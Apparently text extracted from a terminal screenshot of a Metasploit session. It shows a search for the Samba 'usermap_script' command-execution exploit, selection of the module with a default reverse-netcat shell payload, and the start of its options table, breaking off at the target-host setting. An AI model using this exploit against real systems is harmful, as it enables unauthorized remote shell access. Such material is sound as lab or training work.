 hosan@hosan: ~
hosan@hosan: ~ hosan@hosan: ~ hosan@hosan: ~
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check
Description
-  ----                                ---------------  ----       -----
-----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No
Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://docs.